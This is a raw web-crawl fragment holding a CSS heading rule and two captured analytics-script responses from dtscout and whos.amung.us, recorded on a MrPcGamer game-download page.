	.post-body h1, .post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {
		margin-bottom: 5px;
	}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.com&_ss=2l8bipkgm9&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=43j5&_cb=_dtspv.c
body_size: -261
content:
try{_dtspv.c({"b":"chrome@131"},'43j5');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Pedigree%20Tactics-TENOKE%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.com%2Fdownload-pedigree-tactics-tenoke%2F&y=&a=0&d=2.64&v=27&r=5271
body_size: -47
content:
WAU_r_s('37','h6d49i832p',0);